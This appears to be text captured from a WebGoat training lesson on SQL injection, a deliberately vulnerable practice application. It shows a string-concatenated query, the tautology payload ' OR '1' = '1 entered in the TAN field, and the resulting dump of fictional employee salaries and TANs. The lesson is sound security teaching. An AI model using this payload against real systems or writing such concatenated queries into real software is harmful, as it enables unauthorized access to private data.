 127.0.0.1/WebGoat/start.mvc#lesson/SqlInjection.lesson/10
see their own internal data such as the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your
own internal data, you want to take a look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or
TANs to get the information you need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: A
Authentication TAN: ' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you
should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Sales 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null